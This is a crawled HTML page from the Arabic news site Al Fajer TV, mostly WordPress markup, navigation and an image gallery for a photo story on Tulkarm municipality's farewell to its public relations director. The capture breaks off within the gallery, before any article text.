

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/localnews/3072.html
body_size: 38543
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>صور: بلدية طولكرم تودع عبد الخالق جبارة مدير العلاقات العامة &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Flocalnews%2F3072.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Flocalnews%2F3072.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="صور: بلدية طولكرم تودع عبد الخالق جبارة مدير العلاقات العامة - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://alfajertv.com/news/localnews/3072.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/c0c24c3adb54d01a5cfad40b271d1c76.css?ver=6506f" />
























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/3072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/localnews/3072.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=3072' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/localnews/3072.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3072 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-slider-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								10								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-slider">

		<div  class="featured-area"><div class="featured-area-inner">
			<div id="tie-post-normal-gallery" class="post-gallery tie-slick-slider-wrapper" data-slider-id="10">

				
				<div class="tie-slick-slider">
					<ul class="tie-slider-nav"></ul>
					
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
